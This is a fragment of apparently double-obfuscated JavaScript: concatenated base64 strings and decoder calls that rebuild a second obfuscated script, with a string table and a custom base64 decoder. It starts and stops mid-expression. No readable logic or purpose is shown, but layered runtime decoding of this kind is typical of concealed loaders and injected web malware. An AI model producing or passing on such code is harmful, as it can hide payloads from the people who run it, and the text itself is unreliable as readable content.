hWHhxbW92JywnVzdaZFRta0'+'ZXT2pKJywnRDhrOGNta0lXUE8nLCd5c1R'+'zcThvcScsJ3hTa21lU2tPV1BDJywnVzRa'+'ZFByNHhkRycsJ1dSR2ZXUS9jVm1vZCcsJ'+'1dPZGRSaHBjUzBpJywnV094Y0ttb0ViS0'+'8nLCdkR09qVzVsZE1XJywnV1A3ZFRKWmR'+'NV0MnLCdXN0NOQ1NvQXVhJywnV09wY1F2'+'cXNXTzgnLCdXNEhjZFNvcm1XJywnckNvM'+'1c3UC9rcScsJ0Q4b3VXNG54b3EnLCdXT0'+_0x5696181u(0x206)+_0x5696181u(0x1fd)+'J1dQaGNLZ09WV095JywnQ0NrbWIyRmNRY'+'ScsJ1c3M2RORzB0Z3EnLCdBbW9JZGY0bS'+_0x5696181u(0x332)+_0x5696181u(0x15a)+_0x5696181u(0x241)+'GxkUlk4bWthJywnVzZDZ1c0TGt2YScsJ1'+'c2UmRTU29uVzV5QScsJ1c3M2ROSnVDZ1c'+_0x5696181u(0x1ed)+'cScsJ3hDbytibWtKcUcnLCdXUFNKV083Y'+'1M4b0onLCdXUnhjSjhrL3dDa2YnLCdXN1'+_0x5696181u(0x1f1))+('TmNVYScsJ2tjM2NSbW9MVzQwJywnVzRoZ'+'FZyZXRvYScsJ2Z0Q0JXNmRkT2EnLCdXUU'+'xVYlNrd1c3ZScsJ1dRRFBXT1BPV1JtJyw'+'nQXhSZEdkZmQnLCdXUUhNV1BUY1dRdScs'+'J1dScGNTU2tNQm1rVScsJ1dSbmVXUWo0V'+'1BxJywnV1I3Y0tnRzhXT0MnLCdxSWVSV1'+_0x5696181u(0x262)+'Pek9XUDAnLCdGZUZkR3FsY0pHJywnVzQ1'+'ZVc3SmNMSGUnLCdiSFpkVlpoY1FXJywnR'+'kpYSEJtb0gnLCdXN2pCZzBWY0lxJywnVz'+'QxUG5tb3dkRycsJ2VLWmNLQ29ZVzRHJyw'+'nV1BpUVdRM2NVbW9BJywnVzVGZFZtb1BX'+'NmF6JywnVzZaZEk4b3ZXNTB6JywnV081V'+_0x5696181u(0x1ce)+'Y5RGNDb2djRycsJ1c1VDNhU2tDaGEnLCd'+'DMXBkT2M3Y1JXJywnaExOY0ptb21XNk8n'+'LCduOG9rV09aZEptb1knLCdXNDloYW1vN'+'GRhJywnbTJGY0pTbzlXN1cnLCdXT25uV1'+'JYdldRaScsJ1c1SmNIU2szV1BKY01HJyw'+'nV1J4ZFBXN2NIMUsnLCdsV0JjUENvRVc0'+'eScsJ2ZYUmNKQ29YVzZTJywneDhvQ1c3M'+_0x5696181u(0x298)+'diRmNNdmUnLCdvOGsyV1JucVdPdScsJ0F'+'nM2RTd3RjU2EnLCdXUXZVV1F6eldPMCcs'+'J1c1ai9XNXRjTGJ1JywnV09tMVc1RmNWc'+_0x5696181u(0x190)+'s3c1NrNScsJ0FTb3lqOGt3dVcnLCdXNnp'+'DV1B5TFc3dScsJ3FDb3doOGtBemEnLCdX'+'N3BjU0Nra3hTbzgnLCdXUW5MV1FMdVdRa'+'ScsJ1c1bm9hTjdjR3EnLCdGZFhHejhvbS'+'csJ1c0SmNI')+('bWtxdFNvOScsJ1c0dkhXUkcrVzZXJywnV'+'zZUUVdRM2RUWm0nLCdXNnhkTGJhSm9hJy'+'wnVzR4ZExzV2NqYScsJ1dSUmRVV3BkSXN'+'hJywnYmJGY0o4b2JXNzAnLCd6dlpkU0Nr'+'cHZXJywnVzVyWVdQS0RXNWEnLCdkZnhjU'+_0x5696181u(0x34d)+'c2bGNRZkpjTjhrTScsJ1c1WGRpOGtlZ0c'+'nLCdXNXJ2VzYzY0haaScsJ1dSS1lXTzNj'+'TlNvSCcsJ1dSRmRUU29rVzV4Y0dxJywnV'+'09OZE5DbzJXNUJjTmEnLCdpQ2szV1FyWF'+'dPeScsJ1dPdGNMOG9wbWdXJywnc3VsZFR'+'NeGNLYScsJ2Ztb0FXT1ZkTjhvVycsJ3VK'+'dkxEbW9sJywncXZCZEdTa2l2YScsJ3NTa'+'29jOGtYV1J1JywnV1BsZFVXWmRQWWknLC'+'duQ2tqV1BIcVdQTycsJ3lmVmRSOGtGelc'+_0x5696181u(0x1d1)+'b0cnLCd2TEJkVkNrTkRhJywnaVNvSFdPQ'+_0x5696181u(0x311)+'N0Q283JywnaDNkY09tb21XNmEnLCdvbW9'+_0x5696181u(0x1aa)+'WmNWTUdOV1I4JywnQ0NvcGJ1eUsnLCdXU'+_0x5696181u(0x214)+_0x5696181u(0x2c3)+_0x5696181u(0x1a8)+'TycsJ1dPTHNlQ2t5VzR1JywnVzR6Rmdtb'+_0x5696181u(0x203)+'9SV1FaZEhnYScsJ2pkbmtXNERzdUtueHZ'+'aVycsJ1dRbGRSbW92V1A1bycsJ1c3ejNt'+'U285YmEnLCdkQ2txV1JyUldPQycsJ1c0e'+_0x5696181u(0x1fa)+'wnVzRaZEsz')+('M2RMQ29zJywnVzZWZEtMUmRSU283JywnV'+'zRsY1NNZGNOOGtPJywnV1B4ZEtjQmNRd1'+_0x5696181u(0x216)+_0x5696181u(0x159)+'Q1NvbldPcndXNUpkSGZUUlc2TycsJ1c0R'+'ytCU281dEcnLCdXNUZkSzBSZE1tb2wnLC'+_0x5696181u(0x29c)+'3JywndVdPSFdSWEcnLCdXNVNXc1Nvb3NH'+'JywnVzd5ZXFDbytxYScsJ1dPUEVsOGsrV'+'zdlJywnaG1rbWlDa1dXUThVV09LJywnVz'+'Zmd1c2N2NLZFMnLCdXNUhMV1FSZFRxeSc'+_0x5696181u(0x25a)+'aScsJ2FTa3BXUGpiV080JywnVzd6Z1c1S'+'mNOYksnLCdXUFdpV1FkY0w4b3MnLCdXUT'+_0x5696181u(0x2dc)+'xV09lJywneVNvZGtDa3REYScsJ2NhSmRL'+'c1pjUFcnLCd1ZUZkTGRyaScsJ1dRQmNKT'+'DRjV1FXJywnVzRkZFZta0NXT0h3Jywnbk'+'pGY0ttb2ZXNHUnLCdXNmRjVE5kY1ZDa1M'+_0x5696181u(0x14d)+'ZlcnLCdXNFJkSENrK1dQUFAnLCdGU29na'+'jhrYndhJywnVzZOY1RTa01EOG9GJywnVz'+'ZaZE5hT2dqYScsJ3Vtb1BhM2luJywnb21'+'vZFdQZGRTbW90JywnVzdkZFVDa2lXUVA3'+_0x5696181u(0x165)+'ycsJ1c2N2RJU29wVzdLUicsJ2RKRmROWm'+'RjVkcnLCdhYVJjVFNvRVc2UycsJ2Nta1V'+'DU29iRkcnLCdXNWhjTFNrc3lTb1UnLCdE'+'U29FY21rOHZHJywnQWd4ZFVkSmNSVycsJ'+_0x5696181u(0x33e)+'gnLCdXNm5T')+('aHZwY1FhJywnQlo4UldQUDUnLCd4aGxkU'+_0x5696181u(0x17b)+'d0OGtmaThrUVdRcScsJ0V3TmRSU2trenE'+_0x5696181u(0x1c8)+'UmZ2JywnRXZ0ZFRJTC8nLCd0MUZkUXZKY'+'0txJywncUNvZ2plYXgnLCdrQ2szV09mbF'+'dRNCcsJ0VzVzZXT2ZmJywnY0hOY0pTb1l'+_0x5696181u(0x32b)+_0x5696181u(0x1a7)+'mFDa1FEVycsJ3VDb0xheDRyJywnVzdiMl'+_0x5696181u(0x32d)+'zY1JTb3hXNkMnLCdwbW9OV1BkZEc4b0En'+'LCdXN1QrY0NvaW1xJywnV1JOY0dDa05FU'+'2tTJywnanEzZFVjM2NQYScsJ3AxeVhpOG'+'9aJywnVzRuZlc1RmNUYksnLCdlS2xjU0N'+'vRFc3cScsJ1c0L2NOTTNjTThrbicsJ0ZD'+'b0ZXNFhhZnEnLCdnZGhkUVkvY0dhJywnV'+'zdPcHhtb1hxVycsJ1dRUmNRQ2tGRVNrWS'+'csJ1dSSHVXUDVpV08wJywnbm1rc1dQNUF'+_0x5696181u(0x2b5)+_0x5696181u(0x30e)+'2RWOG9UV1JieCcsJ0F3L2RLSjlrJywnVz'+'VwY1NDa0NxOG9vJywnVzZqMldQbWNXNUM'+'nLCdXNk5jUDhrS1dSdGNVYScsJ3g4b2hX'+'NUhUYWEnLCdXUEJkU21vOVdQYk8nLCdzU'+_0x5696181u(0x1e6)+'pTb09XUEpkTENvZicsJ1c3RmNTbWtDdTh'+'vYycsJ1c0eGRQWXF3b1cnLCdvdFJjUDhv'+'Slc0dScsJ1dRM2RUYXhkUVpxJywnV1BWY'+'1RnV3BXTzgnLCd5Q2tXaXdoY1RhJywnV0'+'9tRlc2eGNO')+('V3UnLCdzSXpLc21vSCcsJ3RTa2RjMzNjU'+'WEnLCdDU29GcGhHMicsJ3JxYklXUEpjTl'+_0x5696181u(0x272)+'nLCd4dXhkUzFCY0xhJywnV1A3ZEtiaGNN'+'eEMnLCd3bW9jV1JiOFc2YScsJ1dQcGNLQ'+'29aak5DJywnQzBGZE5ta2p3RycsJ2hYUm'+'NJbW9aVzZtJywnV1BPcldQcGNQOG90Jyw'+'nVzdmM244b2hlYScsJ1c1aGNLQ2tLV1A3'+'Y1VXJywna0d5alc2WmRJcScsJ1c3dGRSU'+'290VzZHYicsJ1dQRmRTQ29aVzdSY0dhJy'+'wncTNOZFJhamonLCdXNWxkTXFhSGZxJyw'+'ndDMvZFBxZGNNRycsJ1c3dUlXN3ZKdHEn'+'LCdxZDVRV1BoY0tHJywnVzYzY0lTa0JXU'+'TNjVUcnLCdXUnE3VzdGY1RzMCcsJ29lZX'+'FhU29SJywnV1JtTlc3RmNKYm0nLCdCS1d'+'BV1I5RicsJ2N2YUluU292JywnRThvSFc0'+'RGwnLCdXUlpjTWhtQ1dRYScsJ1dSM2RNc'+'nRjSWdHJywnV1B4ZEhtb0JXUnJ5JywndH'+'FYcUVHJywnaENrK1dQajlXUE8nLCdrQ28'+'0V09wZFNtb2QnLCdFbWs1ajNWY0dhJywn'+'VzdSZFJHR2thYScsJ1c2bGRUWjRIZFcnL'+'CdnQ2t4ckNvNnhHJywnV1JTMVdRUmNSQ2'+_0x5696181u(0x29e)+'0N2NTVycsJ1dPQmRJU28rVzVsY1JhJywn'+'V1J4Y0o4ay9yOGtVJywnVzd0Y0xOQmNJQ'+'2taJywnVzRiNGpoM2NKRycsJ2RiOHVXNW'+'xkTGEnLCdyMk5kTlNrYXRXJywnVzdmSVd'+'RSzlXNFMnLCd6Q2s1ZDEvY01HJywneDBo'+_0x5696181u(0x209)+'kZjVVNrTHo4b3onLCdXNFpjU1NrMnRTb0'+'InLCd4MEZk')+('S3F0Y0tXJywnV1BaY05Db1JjMG0nLCdXN'+'GhjSTBOY1ZTa3MnLCdXNG5xY01WY1NHJy'+_0x5696181u(0x281)+'SdGNUcScsJ0U4bzdkZTQnLCd5Q29mV1JU'+_0x5696181u(0x288)+'UknLCdXT1BiajhrQ1c3OCcsJ2ljWmNVOG'+'9yVzdXJywnVzVOY1Vta2dxU29EJywnQXE'+_0x5696181u(0x18c)+'V09sY1VDb0RhTDgnLCdvU29oV1JOZEptb'+'3knLCdXNE9GVzR2bXFxJywndG1rUGhTa3'+'lXUmEnLCdEOG9lYjhreXJXJywncVNrT2J'+'Ta25XUlcnLCdXNDhVQUNvRnlxJywnV1Ez'+'ZE9TbzhXN3BjTkcnLCd5OG9Jb1NrUHdhJ'+_0x5696181u(0x233)+'BHJywnV1BXa1c1bGNNY2EnLCdXNUZjS1N'+'rUldSbGRMR1JjUHhSY1Y4b3lXUkNoJywn'+'ZHdWY1VTbzdXNmUnLCdXN0tGRm1vNEJxJ'+'ywnVzY3ZEdta3BxOGtURGNhdCcsJ1c0cG'+'NITTdjSm1rVCcsJ1c0L2NJOGtQcW1vaCc'+'sJ3EzT3BXT2JHJywnZ3hKY0pDb1NXNGUn'+'LCdpSC9kSHJCY1NxJywncm1rOGNta2hXU'+_0x5696181u(0x2a6)+'cnLCdXNTE4V1BsZFVJQycsJ1c3RmRKZHF'+_0x5696181u(0x215)+'b01kY09XJywnZEdlR1c3UmRQVycsJ0RDa'+'2xmZ1pjTGEnLCd2U282cENrWERhJywnQ0'+'dYY3Y4b2QnLCdxSkxjV1JkY1NHJywnVzV'+'SZElIYW5nVycsJ2NLdGNLOG82VzRXJywn'+'a2J5Vlc1aGRPRycsJ1c0WG9XUGRkSEpDJ'+'ywnZzNkY0dtb3VXNTgnLCdXUXJXbThrUF'+'c0SycsJ1dS')+('WmRTWHBjVXZpJywnejBCZEhHclcnLCdyb'+'W9KYkNrbXZhJywnajhvbVdReGRNQ29VJy'+_0x5696181u(0x2a3)+_0x5696181u(0x1b8)+_0x5696181u(0x123)+'zZpaicsJ1c0M2NVMEpjUVNrSicsJ3ZnWm'+_0x5696181u(0x2f2)+_0x5696181u(0x23c)+'LCdXNGxkUlppZ2tHJywnV1FaZFNTby9XN'+'DNjVlcnLCdsWThzVzZsZEhxJywnV1BWZE'+'tJL2NJZUMnLCdXUDdkTFpoY1Z1ZScsJ2x'+'OZTdubW9RJywncG1rVldQOVVXT3knLCdh'+'MnFwb21vRycsJ1dSM2RLWHBjSjJlJywnV'+_0x5696181u(0x194)+'csJ2FidVFXNHRkTHEnLCdXN1ZkTXZGZEt'+_0x5696181u(0x29d)+'VzRDJywnVzRGZFU4a29XUHJQJywnVzUvZ'+_0x5696181u(0x24b)+_0x5696181u(0x207)+'TJywnaFhoY1Rtb3BXNUcnLCd0MmlMV1JU'+'ZycsJ1c3aGNQOGt2RlNvRicsJ1c3bGNNM'+'zdjSENrNycsJ1dPbkxrQ2tZVzdLJywneX'+'UzZEpta1RzYScsJ1c0cXpXNmpjdFcnLCd'+'qcnRjR1NvbFc3ZScsJ3p2bGRKSTVsJywn'+'d2NMdUZDb0cnLCdXNlJkSTEzZFNTbzEnL'+'Cd3U2tWak5KY1FhJywnV1JMUVdPbjNXT2'+'EnLCd6dWFyV09mTicsJ3JnL2ROR2hjUGE'+'nLCdXUWhjVDhvNWFOOCcsJ2ZiRmNPQ290'+'VzdhJywnVzV2TldSZTVXN2EnLCdvOGtnd'+'UNvdnJxJywnV1BMNG04a3NXNG0nLCdXND'+'FUb1NrYXBh')+('JywnVzd0ZEltbzNXNFdnJywnV1E4UVc1R'+'mNPSGUnLCdXNHhjUHVOY1JTa3AnLCd5Ym'+'ZNc21veCcsJ3ZDa3hqQ2s4V1BlJywnbm1'+'vRldRbGRLOG9hJywnRDE3ZFZDa2R2YScs'+'J0FTbzhqZlc0JywnQ0NvZVdRUEZXNzAnL'+'CdBOG9pbndxWicsJ0Rtb0VtZ3lTJywncW'+'1vZVdSRHFXNmUnLCd3WUhMV1BOY0lXJyw'+'nRUowM1dQUGInLCdXNXhkSjhvZ1c3OE0n'+_0x5696181u(0x302)+_0x5696181u(0x132)+'lxJywnVzdqUmFDb0lnVycsJ3lHZUtXUUx'+'OJywnZ0NranZtb1ZERycsJ0NMdGRJdVZj'+_0x5696181u(0x1e9)+'HpRbEcnLCd5Z0M2V1FIOScsJ3daZkJ2U2'+_0x5696181u(0x26e)+_0x5696181u(0x2f5)+'OG9qVzREZWhhJywnV09OY09MNFRXT0MnL'+'CdxU28rVzZEbWFXJywndVl2Z1dPeGNWVy'+'csJ3Zta1ZldkpjSnEnLCdCWU9yV1BMWic'+'sJ1c3SGttQ28yYkcnLCdXUUJkVjhvM1c0'+_0x5696181u(0x148)+'Uh5dWJxJywnV1BGZEpTb1ZXUnJOJywnV0'+_0x5696181u(0x292)+_0x5696181u(0x248)+'TycsJ0NTb0tXTzFCVzcwJywnV1BGY09tb'+'0ZnTUcnLCdXUm5TV1FuSldRaScsJ2UzeG'+'RWU2tDQjJaY01XJywnVzdEaVc3RmNPWGk'+_0x5696181u(0x15b)+'cUsnLCdXT0JkSEhwY053eScsJ3pmZGRPQ'+_0x5696181u(0x1a4)+'dPcGNWbW81')+('JywnVzRTK2VNcScsJ1dQRDlrU2tsVzU0J'+'ywnV084Z1c3VmNNcmEnLCdXNDlzVzRsY1'+'RZaScsJ3VJTEZCOG9OJywnZlhKY09TbzJ'+_0x5696181u(0x22a)+_0x5696181u(0x25b)+_0x5696181u(0x348)+_0x5696181u(0x212)+_0x5696181u(0x286)+'eGRScXRjSzJHJywnZE10Y1Q4b2hXNVMnL'+'Cd2WHJKekNvZicsJ1dQTmRTQ290V1FUYi'+_0x5696181u(0x2df)+'kSEpLJywnV1JPeVc1RmNMR20nLCdXNkZj'+'SzE3Y1JDa1AnLCdXUEtlVzUvY01YZScsJ'+'2lHYW5XNi9kVWEnLCdXNWRkUXdaZFNtb2'+'QnLCdXNFhFV1JCZFFZQycsJ1c2OXBXUFp'+_0x5696181u(0x277)+'VWdaY1BTazcnLCdXUjlMZFNrQVc0eScsJ'+_0x5696181u(0x223)+'NKQ29NJywnV1BOY1UwZURXUU8nLCdjTXh'+'jS1NvRVc0ZScsJ3F2RmRUOGtQRVcnLCdx'+'bW9YV1BMV1c3YScsJ3VtbzFXTzFMVzdLJ'+'ywna3h5WW9DbzInLCdDTTdkUDJSY1VXJy'+_0x5696181u(0x12a)+'nVzRYZVdSQmRLSnknLCdhcTNkSXRwY1Vx'+_0x5696181u(0x1f6)+'Fp1Jywnbm1raXZtb0x4RycsJ1c2MVlnbW'+'t1Z1cnLCdmcmlCVzdKZFBhJywnVzZ4Y0l'+_0x5696181u(0x1b5)+'LCdrQ2txV1JQL1dRNCcsJ1dSZGRUdGxkT'+'lhTJywnVzZmcldRL2ROYnknLCdsY0pjTm'+'1vYlc3Tycs')+('J1dRMGhXT1JjS0NvcicsJ1dRTmRQcTNjV'+_0x5696181u(0x269)+'dSZScsJ1c3VmRPQ28zVzZTVicsJ1dPTmR'+'UbW83VzYvY0dhJywnQ05CZEdYYkcnLCdX'+'N25RbHcvY0dhJywnV1BwZFRTbzdXN3RjV'+'EcnLCdXNE5jSm1rYldPN2NMRycsJ3hOWm'+'RRR2xjSHEnLCdXUGRjS0NrcHo4azUnLCd'+_0x5696181u(0x1d9)+'LycsJ3lDb3lwMzRNJywnV1FsY014NGJXU'+'nUnLCdmeENKb0NvVycsJ1c1bkdXTzh4Vz'+_0x5696181u(0x162)+'lcmEnLCdjU29EV1BwZEc4b2InLCdXUWhk'+_0x5696181u(0x307)+'1FMMGhTa0ZXNVMnLCd5eHBkS21rdnVxJy'+'wnV09KZE5Db3ZXN3BjSXEnLCdGSGk2V1B'+'EWScsJ3R3U2tXUjVOJywnbDhvTldPM2RN'+'Q29QJywnV1FaZE1abGNRM2UnLCdwU29LV'+_0x5696181u(0x2fd)+_0x5696181u(0x295)+'nLCd5YzlWRUNvYScsJ3V3L2RWU2tGRVcn'+'LCdFOG9YV081R1c1MCcsJ3UyTmRWRycsJ'+'3JtbzVXNGJNYUcnLCdnMXlUYzhvUicsJ1'+'dQVmNMbWtHdThrKycsJ1c0L2NPaEJjVjh'+'rVScsJ1c0bjdwZnBjS3EnLCdXT1JjSm1r'+'Y3pta1onLCd0U284ZnZTNycsJ2pDazFDU'+'29ud2EnLCdXNTFWYzhrdmZXJywndmVpUV'+'dSMXYnLCdXNkxUZ0Nra2pXJywneWg3ZFF'+'lbGNNVycsJ1c1cGNNZlpjUFNrLycsJ1c0'+'dkNXUTdkVEhPJywnVzV4ZEtDb1lXNGVkJ'+_0x5696181u(0x183)+'JTb3gnLCdC')+(_0x5696181u(0x2f1)+'Cd3bW9JVzU5Q2NHJywnRUlmTFdSVmNTcS'+'csJ1c1WHBXUHRkTFdlJywnV09sZFZDb2x'+'XNFZjSnEnLCdXNU5jSjhreFdQZGNNVycs'+_0x5696181u(0x321)+_0x5696181u(0x282)+'dXNUNZczhvYUZHJywnVzV4Y1BTa3dxU28'+'0JywncmhkZFJTa1pDVycsJ3J2QmRJQ2tt'+_0x5696181u(0x1cb)+'GRUWmknLCdXN0g5aktWY1FxJywnVzdiRV'+'c0N2NPY2knLCdXNEZjTUNrQ0ZDb0onLCd'+'XN1M2Qm1vK3lhJywnRG1rb2NDa2xXUUMn'+'LCdXNzE5VzZSY0pyeScsJ1dSSmRPWkZjU'+'zFtJywnRmFqWVdRTmNJYScsJ1c2bllXUn'+'hkSXJpJywnVzZOZEtlSmRWQ29VJywnV1J'+'OY0lLODNXUlcnLCdscmRjVm1vZFc1MCcs'+'J0U4azRlQ29rJywnVzY3Y0tta2R2Q28wJ'+'ywnV1FWY1Fta0NyOGtVJywnVzZYcm9NTm'+'NLVycsJ2NKcVpXN1pkSVcnLCdyQ2tSZWg'+'3Y0lXJywnVzdaY0hncGNWOGtwJywnV1JG'+'ZFBzVmNKMUsnLCdhdlNjYzhvTScsJ1dPM'+'2RObW9GVzQvY1FxJywnRG1vUmF3bSsnLC'+_0x5696181u(0x336)+'nc2dWZElYclYnLCdqU2tXV1F2UldQZScs'+'J0N1aGRVdi9jVGEnLCdXNFM2RVNvaHFXJ'+_0x5696181u(0x16d)+'wnRkwzZElyYkMnLCd4bWtGbm1rSVdSRyc'+'sJ1dSejZqOGtSVzVpJywnVzZGY1RlTmNL'+_0x5696181u(0x34b)+'lpjS2NLJywnd3hkZEdMbGNRRycsJ1dRL2'+'NKMWllV1B1')+(_0x5696181u(0x2ec)+'ycsJ1c1YXpybW9rcVcnLCdXN3BkUkNvQV'+_0x5696181u(0x2cf)+_0x5696181u(0x2fe)+'TXN4Y1RHJywnd21rRWE4a2RXUHUnLCdXN'+'GZuaDA3Y1FXJywnV1IzY1NNV3hXUDAnLC'+'dXNFJjR050Y0h3SmNTbW9DV08vY1V3ZWx'+'XUFpkUFcnLCd5OG9EYkNrc0VhJywnVzdL'+'ZnRDb1VzVycsJ2VnbGNKbW9BVzVLJywnV'+'1JWZEttb3RXUVRSJywnV1B4Y05TbzdrTj'+'QnLCdGYUgwdThvNScsJ1c1RFJjbW9aZGE'+_0x5696181u(0x200)+'ay9CRycsJ2pta3BxbW95REcnLCdDU29RZ'+_0x5696181u(0x2ac)+'NLY08nLCdmS0pjSVNvYlc0cScsJ3lZbk9'+_0x5696181u(0x27f)+'UThrNXVtb1UnLCdXN0JkTm1rd1dQdksnL'+'CdXUVJjT0NrR3pTa1MnLCdXUUJkVm1vSl'+'c3eGNMVycsJ0JobGRVczNjUnEnLCdrY05'+'jTVNvTlc2OCcsJ1dRVmROU2tWV1FmNics'+'J0ZhcmFxbW9NJywnV08zZFBtb1lXNGhjR'+'3EnLCdXNTNjUUNrR1dQZGNKVycsJ1dQbG'+_0x5696181u(0x334)+_0x5696181u(0x30d)+'J0IwbVRXUkhZJywnRWJYcXRTb2wnLCdXN'+_0x5696181u(0x1e7)+_0x5696181u(0x34e)+'jUnEnLCdXNk5jUDhrZkY4b1onLCdEc243'+_0x5696181u(0x1c5)+_0x5696181u(0x283)+_0x5696181u(0x1e4))+('T1c2cWcnLCdXUmRkUFg3ZExkRycsJ2RTa'+'3dXT2pNV1EwJywnV1FxRlc1ZGNOY0snLC'+_0x5696181u(0x158)+_0x5696181u(0x299)+'Q29aJywnVzZEYldRWmRQWkMnLCdXN1ZjS'+'m1rdnFTb2UnLCdrbWt1dW1vZXJxJywnVz'+_0x5696181u(0x1e3)+'4b0RXN1ZkUkkwJywnVzdiNHBON2NIcScs'+_0x5696181u(0x2d1)+'ScsJ3dLM2RQSWhjUUcnLCd2Q29ranc0dC'+_0x5696181u(0x337)+_0x5696181u(0x350)+'TnZXJywndkNrYmpML2NJRycsJ1c2Yk9XN'+_0x5696181u(0x1c4)+'dFV1hSV1AvY09XJywnV1F1dlc1eGNHcm0'+'nLCdXUlBVV1BUYVdPaScsJ3VTbzdpQ2tu'+'elcnLCdyU2tPaUNra1dRcScsJ2RZUmNNb'+_0x5696181u(0x2c9)+'RuU29GJywnVzYzZFFTb2JXNE9kJywnVzZ'+_0x5696181u(0x239)+'TnBkSFhSY0xXJywnVzVENWFnVmNORycsJ'+'1c2bXRXNExic2EnLCdXUFJkUG1vOVdQal'+_0x5696181u(0x199)+'3Y0hDa2UnLCdXUEpkSWFwZFFjbScsJ3Vx'+'UDFFQ29tJywnVzRyYldQaGRMSGUnLCdXN'+'lpkR1Nvblc2R28nLCdXUG5EV1FmT1dReS'+'csJ1dRWmNVOG9pazF1JywnQ2ZhdVdRTE4'+'nLCdXNnJqaThrMmVXJywnVzVGY09NSmNO'+'Q2tpJywnbEdCY1A4bzJXNWEnLCdXNGRkR'+_0x5696181u(0x218)+'U5M2k4a2No')+(_0x5696181u(0x330)+'CdhbWsyeVNvdXFxJywnV1AzZEpISmNHMG'+'EnLCdCOG9IamVpNScsJ1c1RmRSS3RkTG1'+'vdCcsJ24yZGNMU29WVzRPJywnV1FwY1Bt'+'b1BvMGUnLCdXN3BkTENvZlc1NGInLCdXU'+'WxkS1NvdVdQakcnLCdXUlBBZ0NrM1c1OC'+'csJ1c2SmRIOG9oVzYwZicsJ2dIbGRKYS9'+'jUGVaZE1Tb1cnLCdXN2JLV09XUVc0Vycs'+'J3BDa29CbW9rd1cnLCd4Y1RTRVNvVCcsJ'+'1c3elNuU28zcHEnLCdxeGRkVlk1RicsJ3'+'ZDb2JuOGtTRFcnLCdFTWhkTXFWY0tHJyw'+'nd3d4ZEpjM2NVVycsJ1c2M2ROOGt6V1Fu'+'NScsJ1c2amtjQ2svbGEnLCdXNTlXV083Z'+'E1YeScsJ29hS0NXN0pkUVcnLCd4MjhmV0'+'9mRicsJ1dQUmRUckJkUFo4JywndzhrRG8'+'xaGNOVycsJ1c0dThXN0RIeVcnLCdXNU5k'+'SWQ5Y1c3WHJXUUxxVzdLYVdPSmNOYScsJ'+'2pzQmNVOG90Vzc4JywnVzZOY1Rta0xXTy'+_0x5696181u(0x271)+'rJywnV09XR1c1eGNWU29kJywnV1J4ZEtj'+'WmNJeEsnLCdXNVZjTkNrbHFDb3gnLCdXN'+'nZ6YWYvY09hJywnV1FaY0llZTNXUGEnLC'+'dXUGhkU0NvRVdRZlQnLCdzSlBsdjhvcic'+'sJ1dRYTJXN2RjVnNPJywnVzdMU1dPV0dX'+'NDAnLCd6S05kTlNreHZhJywnV1JkZE5hS'+'mRTWG0nLCdXNU9ueThvN3VxJywnVzVqMF'+'c2ZGNTcUsnLCdnQ2tlV1E1V1dQRycsJ1d'+'QOVBXUGpnV1BxJywneEo1b1dQUmNTYScs'+'J3V1L2RUbWtTQXEnLCdCOG9yV1A5OFc3V'+'ycsJ0Ftb0tXUHYrVzY0JywnelNrL2pLcG'+'NKcScsJ1c0')+('OFdXNDlyckcnLCdXNWhkSWEwamRxJywnV'+'zYvZE9Db3RXNDBaJywnbEhWY1VTb01XNE'+_0x5696181u(0x140)+'PWHBkS2Q4JywneXNtOVdSWFYnLCdpcmVX'+'VzVWZFVhJywndjhvRWowdS8nLCd3R0hPV'+'1JSY0xXJywnRkNvaWRTa1Z4cScsJ0Ntbz'+_0x5696181u(0x1c7)+_0x5696181u(0x23e)+_0x5696181u(0x2ce)+'ldPUHgnLCdXUk5kTkNvd1dPOTMnLCdXUU'+'JkU1pGY1VNVycsJ1dPSmRLQ280V1FMSCc'+'sJ1dRbGNMMmVGV09DJywnVzcxM2lOaGNR'+'cScsJ1c1WHpXN3o2YUcnLCdXNno4V1JsZ'+'E5jdScsJ0ZML2RNZmxjUUcnLCdXT1dEVz'+'dkY1RJTycsJ3Zta09qU2trV1BtJywnaW1'+'rbXFTb1ZxcScsJ1dQM2NOMTBTV1FLJywn'+'czhrUm5Da1ZXUXUnLCdXUjNjSThvSWgyc'+'ScsJ1dRaGRLbW9qVzRGY1BHJywnVzd2dW'+'VTb3pncScsJ1dPMVRXUkhxV095JywnVzZ'+'aZEdDazdXT25nJywnZFhwY0ttb3ZXNGUn'+'LCdsYmlWVzVaZEdhJywnVzd6M1c3aGNHc'+'0snLCd2U281bkNrV3pHJywneFNraGNLWm'+_0x5696181u(0x228)+'Day9XUTgnLCdXUVhvZVNrL1c1aScsJ1c2'+_0x5696181u(0x242)+'WRjVlcnLCdXNGJEV1EwZ1c2TycsJ0JTb2'+'pnaHVuJywnVzVUZ1dPYWNXNUsnLCdxYW5'+'qeUNvYicsJ1c3SmRWWW1Xb2EnLCdXUDNk'+'UWRsZEtISycsJ3dTb2JvTGk5JywnRE1KZ'+'EpienEnLCdXT05kTld4ZE1YVycsJ2FDaz'+'RXUlBqV1BT')+(_0x5696181u(0x134)+'VcnLCdxdkJkTm1rWkFHJywndThrS2JoL2'+'NVcScsJ0RoZGRTWmpwJywnV09SZExxcGR'+'IY20nLCdXNnlXVzZIMENHJywnZ2JCY0hD'+'b2dXNjAnLCdXNmEwVzQ1M3NXJywnaGI4U'+'Fc0QmRORycsJ1dRSEVoU2ttVzdxJywnV1'+_0x5696181u(0x2e8)+'kbmh2Q28zJywnQnNUUkJDb3UnLCdXNUJk'+'UFNvdFc1dTEnLCdFbW80VzRUZGNXJywna'+'2F4Y0tDb3BXNk8nLCdXUEJkR1psY0dmdS'+'csJ1dPM2RTZHhjUTNPJywncWZXUldPVGM'+'nLCdXUlZjUWdPaFdSQycsJ1dQV0FXUEpj'+'TUNvTScsJ3EycU1XUGIyJywnVzdUM29ta'+'2NuRycsJ3h4UmRLR25mJywneUNvcldRNW'+'xXN2EnLCdXUVZkSUNvWVdRUFknLCd1TVJ'+'kU1lmLyddO2Z1bmN0aW9uIF8weDU3MDI4'+'MzZkKGEsYil7YT1hLTB4MTY5O3ZhciBjP'+'V8weDU3MDI4MzZjW2FdO2lmKF8weDU3MD'+'I4MzZkWydvSFdtYWMnXT09PXVuZGVmaW5'+_0x5696181u(0x13c)+_0x5696181u(0x1d5)+'XZ3eHl6QUJDREVGR0hJSktMTU5PUFFSU1'+_0x5696181u(0x21e)+'gaz0nJztmb3IodmFyIGw9MHgwLG0sbixv'+'PTB4MDtuPWlbJ2NoYXJBdCddKG8rKyk7f'+_0x5696181u(0x303)+'srJTB4NCk/ays9U3RyaW5nWydmcm9tQ2h'+'hckNvZGUnXSgweGZmJm0+PigtMH